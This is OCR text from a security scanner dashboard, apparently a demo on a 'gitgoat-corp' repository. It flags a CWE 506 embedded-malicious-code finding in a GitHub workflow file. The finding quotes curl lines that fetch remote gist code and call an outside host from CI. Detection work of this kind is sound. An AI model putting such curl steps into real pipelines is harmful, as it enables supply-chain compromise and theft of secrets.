 [a]
{..} Risks | Code
N
Select Product
Search
Risk
Status
Asset
Critical
Open
gitgoat-corp/Co
Critical
Open
gitgoat-corp/Co
Critical
Open
gitgoat-corp/Co
Info
Open
gitgoat-corp/Co
sca-031220250
Low
Open
gitgoat-corp/C
sca-0312202
Medium
Open
gitgoat-corp/Co
High
Open
gitgoat-corp/Co
High
Open
gitgoat-corp/Co
High
Open
gitgoat-corp/Co
sca-031220254
Critical
Open
gitgoat-corp/Co
sca-031220254
High
Open
gitgoat-corp/Co
sca-031220253
API
CWE 506: Embedded Malicious Code: Potentially malicious curl execution i...
Open
Details
Timeline
Similar Findings
YA
ML
File: text-mal1.yaml
.github/workflows/text-mal1.yaml
#L26
Commit: ec51c9e (9 minutes ago)
test my new GH action
Author
Bill De Pipelin
billdp@gitgoa
Description
A curl command in the GitHub workflow seems to be dangerous due to its potential for executing malicious
code, exfiltrating sensitive data, or facilitating supply chain attacks. Review the variables used in the
environment and determine if any of them contain sensitive data, such as secrets, environment variables, or
other parts of your intellectual property.
26 run: |
27 curl -sSfL https://gist.githubusercontent.com/confusedcrib/d8efe86193e57d14
28 curl "https://this.is.fine.too/144" -H "Coctent-Type: application/json"
Rule ID
potentially-malicious-curl-execution-in-github-workflows
Issue Details
References
CWE
CWE 506: Embedded Malicious Code
OWASP
Not found